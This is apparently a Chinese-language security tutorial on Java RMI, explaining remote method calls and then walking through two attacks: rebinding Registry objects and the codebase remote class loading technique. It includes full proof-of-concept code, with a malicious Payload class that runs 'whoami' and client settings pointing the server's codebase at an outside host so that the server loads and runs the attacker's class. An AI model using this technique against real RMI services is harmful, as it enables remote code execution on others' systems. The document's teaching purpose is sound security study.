如何理解RMI
RMI全称是Remote Method Invocation,即远程方法调用,和RPC(Remote Procedure Call)即远程过程调用类似。RMI的作用就是让某个Java虚拟机中的对象调用另外一个Java虚拟机中对象的方法,RMI是Java独有的一种机制。
现在我们模拟一下RMI的过程,编写一个RMI服务端,一个RMI客户端,让客户端去调用服务端上的方法。
RMI服务端:
public class RMIServer {
public interface IRemoteHelloWorld extends Remote {
public String hello() throws RemoteException;
}
public class RemoteHelloWorld extends UnicastRemoteObject implements IRemoteHelloWorld {
protected RemoteHelloWorld() throws RemoteException {
super();
}
@Override
public String hello() throws RemoteException {
System.out.println("call from");
return "Hello world";
}
}
private void start() throws Exception {
RemoteHelloWorld h = new RemoteHelloWorld();
LocateRegistry.createRegistry(1099);
Naming.rebind("rmi://127.0.0.1:1099/Hello", h);
}
public static void main(String[] args) throws Exception {
new RMIServer().start();
}
}
# 在这段代码中,我们将一个RemoteHelloWorld对象注册到了’rmi://127.0.0.1:1099/Hello‘,客户端只要去请求这个位置就要调用RemoteHelloWorld对象
RMI客户端:
public class RMIClient {
public static void main(String[] args) throws Exception {
RMIServer.IRemoteHelloWorld hello = (RMIServer.IRemoteHelloWorld)Naming.lookup("rmi://192.168.3.79:1099/Hello");
String ret = hello.hello();
System.out.println(ret);
}
}
先运行服务端,再运行客户端:
客户端结果:

服务端结果:

从结果来看,客户端只是调用了服务端的方法,服务端将执行结果返回给了客户端,方法的具体执行依然是在服务端。在这个过程有三个部分,1.RMI客户端 2.RMI服务端 3.RMI Registry。RMI Registry就像是一个远程对象注册中心,RMI客户端每次调用具体方法前都会先在RMI Registry中寻找有没有这个远程对象,所以RMI服务端需要将可以被远程调用的对象注册到Registry,才可以被其他的客户端调用。 RMI执行的具体过程大致可以如下图:

RMI的安全问题
对Registry的攻击
Registry就像是一个后台管理,那我们可以尝试直接访问Registry修改其上已经存在接口对应的对象。大致的攻击过程如下:
# 使用list()列出Registry上绑定的所有接口
String[] s = Naming.list("rmi://192.168.3.79:1099");
# 如探测出如下的接口:
rmi:192.168.3.79:1099/hello
rmi:192.168.3.79:1099/refObj
# 我们直接尝试修改rmi:192.168.3.79:1099/hello绑定的对象,修改为恶意的一个对象
Payload p = new Payload();
Naming.rebind("rmi:192.168.3.79:1099/hello", p);
如果这样重新绑定对象成功,那当别人访问rmi:192.168.3.79:1099/hello接口时就会执行我们的恶意对象。但是往往当我们远程执行Naming.rebind()方法时往往会报错,因为Java对远程访问的Registry做了限制,只有来源地址是localhost的时候,才能调用rebind,bind,unbind等方法,所以这种对Registry的攻击方式是不可行的。
利用codebase来执行任意代码
在RMI中存在远程加载的场景。可以想象一下这样一个场景,客户端向服务端传送了一些序列化的对象,当服务端接受到这些序列化对象后进行反序列化,但是服务端发现有一个对象在本地没有找到,这是服务端就是去查看客户端传过来的数据中有没有codebase,如果有codebase就会去codebase指定的地址去寻找本地没有的这个对象。大致过程如下图:

这样我们就利用用codebase来让服务端执行任意命令,不过codebase的利用也是有条件的:
- 安装并配置了SecurityManager
- Java版本低于7u21、6u45,或者设置了Java.rmi.server.useCodebaseOnly=false。在7u21、6u45版本之前,Java.rmi.server.useCodebaseOnly的默认值为false,当Java.rmi.server.useCodebaseOnly=true时,Java虚拟机只信任预先配置好的codebase,不再支持从RMI请求中获取。
现在我们来实践一下,编写一个客户端,一个服务端,准备一台远程服务器,让服务端执行远程服务器上的恶意类。
服务端:
public class RemoteRMIServer {
private void start() throws Exception {
if(System.getSecurityManager() == null) {
System.out.println("setup SecurityManager");
SecurityManager securityManager = new SecurityManager();
System.setSecurityManager(securityManager);
}
Calc h = new Calc();
LocateRegistry.createRegistry(1099);
Naming.rebind("refObj", h);
System.out.println("RMI运作中");
}
public static void main(String[] args) throws Exception {
new RemoteRMIServer().start();
}
}
# 服务端运行时要配置参数:-Djava.security.policy=server.policy -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server.hostname=192.168.3.79
如果使用idea,配置运行时参数在这里:

客户端:
public class RMIClient implements Serializable {
public void lookup() throws Exception {
if(System.getSecurityManager() == null) {
System.out.println("setup SecurityManager");
SecurityManager securityManager = new SecurityManager();
System.setSecurityManager(securityManager);
}
ICalc r = (ICalc) Naming.lookup("rmi://192.168.3.79:1099/refObj");
List<Integer> li = new Payload();
li.add(3);
li.add(4);
System.out.println(r.sum(li));
}
public static void main(String[] args) throws Exception {
new RMIClient().lookup();
}
}
# 配置运行时参数:-Djava.rmi.server.useCodebaseOnly=false -Djava.security.policy=client.policy -Djava.rmi.server.codebase=http://10.10.10.10:6666/
恶意类:
public class Payload extends ArrayList<Integer> {
static {
try {
System.out.println(Runtime.getRuntime().exec("whoami"));
System.out.println("success");
} catch (IOException e) {
e.printStackTrace();
}
}
}
运行结果:
服务端:

客户端:

服务器:

可以看到客户端和服务端都执行了恶意类中的代码,但是原因是不一样的,服务端执行恶意类是codebase指向的服务器中的代码,而客户端执行的恶意类是因为要在本地实例化恶意类对象时执行的。从服务器中我们也发现了一条请求,这条请求就是服务端发起的。
参考文档
phith0n的Java安全漫谈